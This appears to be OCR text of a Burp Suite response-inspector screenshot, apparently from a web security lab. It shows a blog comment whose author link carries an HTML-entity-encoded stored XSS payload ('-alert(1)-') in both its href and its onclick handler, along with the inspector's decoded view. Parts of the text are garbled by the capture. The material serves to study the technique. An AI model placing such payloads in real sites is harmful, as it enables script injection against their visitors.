 Response
Inspector
Pretty
Raw
Hex
Render
\n
Selection
65
163 <section class="comment">
164 <p>
165 <img src="/resources/images/avatarDefault.svg" class="avatar">
<a id="author" href="
http:&#x27;-alert(1)-&#x27;" onclick="var
tracker={track(){}};tracker.track('http:&#x27;-alert(1)-&#x27;');">
name
</a>
| 10 December 2022
166 </p>
167 <p>
comment
</p>
168 <p>
</p>
169 </section>
170 <hr>
Selected text
tracker={track(){}};tracker.tr
k('http:&#x27;-alert(1)-&#x27;
;
Decoded from:
HTML encoding
tracker={track(){}};tracker.tr
k('http:'-alert(1)-'');